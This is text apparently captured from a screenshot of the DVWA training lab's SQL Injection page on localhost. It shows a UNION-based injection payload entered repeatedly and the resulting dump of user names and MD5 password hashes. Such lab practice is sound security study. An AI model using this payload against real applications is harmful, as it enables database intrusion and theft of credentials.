 127.0.0.1/DVWA/vulnerabilities/sqli/
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID:  1' OR '1'='1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID:  1' OR '1'='1' UNION SELECT user, password FROM users-- -
First name: Gordon
Surname: Brown
ID:  1' OR '1'='1' UNION SELECT user, password FROM users-- -
First name: Hack
Surname: Me
ID:  1' OR '1'='1' UNION SELECT user, password FROM users-- -
First name: Pablo
Surname: Picasso
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: Bob
Surname: Smith
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  1' OR '1'='1' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
SQL Injection Session Input :: Damn
127.0.0.1/DVWA/vulner
Session ID: 1' OR '1'='1' UNION SELECT user,
password FROM users-- -
Submit
Close